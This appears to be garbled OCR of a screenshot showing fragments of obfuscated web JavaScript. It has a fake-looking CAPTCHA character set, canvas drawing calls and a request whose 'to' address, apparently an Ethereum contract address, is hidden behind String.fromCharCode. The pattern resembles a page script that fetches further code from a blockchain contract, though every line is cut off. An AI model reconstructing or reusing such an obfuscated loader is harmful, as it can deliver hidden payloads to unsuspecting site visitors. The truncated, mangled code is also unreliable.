
Last update:
2026-05-06
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result